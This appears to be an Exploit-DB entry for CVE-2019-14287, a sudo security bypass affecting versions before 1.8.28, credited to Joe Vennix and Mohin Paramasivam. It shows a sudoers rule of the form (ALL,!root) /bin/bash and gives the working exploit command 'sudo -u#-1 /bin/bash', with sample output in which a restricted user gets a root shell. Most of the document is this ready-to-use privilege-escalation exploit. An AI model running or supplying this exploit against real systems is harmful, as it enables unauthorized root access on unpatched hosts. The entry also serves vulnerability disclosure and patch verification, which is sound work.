 README.md php_code 47502.py
1 # Exploit Title : sudo 1.8.27 - Security Bypass
2 # Date : 2019-10-15
3 # Original Author: Joe Vennix
4 # Exploit Author : Mohin Paramasivam (Shad0wQu35t)
5 # Version : Sudo <1.8.28
6 # Tested on Linux
7 # Credit : Joe Vennix from Apple Information Security found and analyzed the bug
8 # Fix : The bug is fixed in sudo 1.8.28
9 # CVE : 2019-14287
10
11 '''Check for the user sudo permissions
12
13 sudo -l
14
15 User hacker may run the following commands on kali:
16     (ALL, !root) /bin/bash
17
18
19 So user hacker can't run /bin/bash as root (!root)
20
21
22 User hacker sudo privilege in /etc/sudoers
23
24 # User privilege specification
25 root    ALL=(ALL:ALL) ALL
26
27 hacker ALL=(ALL,!root) /bin/bash
28
29
30 With ALL specified, user hacker can run the binary /bin/bash as any user
31
32 EXPLOIT:
33
34 sudo -u#-1 /bin/bash
35
36 Example :
37
38 hacker@kali:~$ sudo -u#-1 /bin/bash
39 root@kali:/home/hacker# id
40 uid=0(root) gid=1000(hacker) groups=1000(hacker)
41 root@kali:/home/hacker#